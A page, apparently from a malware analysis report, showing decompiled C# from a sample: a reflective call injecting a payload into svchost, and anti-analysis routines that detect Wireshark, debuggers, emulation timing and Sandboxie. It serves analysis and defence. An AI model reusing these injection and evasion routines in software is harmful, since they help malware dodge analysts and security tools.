type.InvokeMember("Inj",256,null, Activator.CreateInstance(type), new object[]
{
array3,
"svchost",
false,
false,
false,
"SYRPSVT.exe",
PP1PP2
});
IV. Anti-analysis
The malware contains various anti-analysis tricks checking for debugger, analysis tools, and emulation environment.
a. DWireshark()
private static bool DWireshark()
{
Process[] processes = Process.GetProcesses();
Process[] array = processes;
for (int i = 0; i < array.Length; i++)
{
Process process = array[i];
if (process.get_MainWindowTitle().Equals("The Wireshark Network Analyzer"))
{
return true;
}
}
return false;
}
b. IsDebuggerPresent()
[DllImport("kernel32")]
private static extern bool IsDebuggerPresent();
c. DEmulation()
private static bool DEmulation()
{
long num = (long)Environment.get_TickCount();
Thread.Sleep(500);
long num2 = (long)Environment.get_TickCount();
return num2 - num < 500L;
}
d. DSandboxie()
private static bool DSandboxie()
{
return AA3.GetModuleHandle("SbieDll.dll").ToInt32() != 0;
}
III. RunLib DLL function
3/8